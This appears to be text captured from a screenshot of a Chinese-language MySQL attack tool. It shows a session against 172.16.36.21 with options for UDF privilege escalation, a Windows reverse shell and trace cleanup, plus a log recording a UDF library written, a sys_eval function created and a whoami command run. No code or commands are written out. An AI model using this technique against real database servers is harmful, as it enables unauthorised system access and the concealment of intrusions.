 Mysql - 172.16.36.21 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
whoami UTF-8 执行
nt authority\network service
日志输出
[*] 2025-07-08 19:08:13 - 未设置数据库,已自动重置为mysql
[*] 2025-07-08 19:08:28 - 连接成功！
[*] 2025-07-08 19:08:29 - windows服务器udf失败可尝试直接反弹shell
[*] 2025-07-08 19:08:29 - Mysql版本：5.7.44-log 系统平台：Win64 系统位数：x86_64
[*] 2025-07-08 19:08:29 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-07-08 19:08:29 - 库文件写入成功
[*] 2025-07-08 19:08:29 - 函数 sys_eval 创建执行成功
[*] 2025-07-08 19:08:42 - 库文件写入成功
[*] 2025-07-08 19:08:42 - 函数 sys_eval 创建执行成功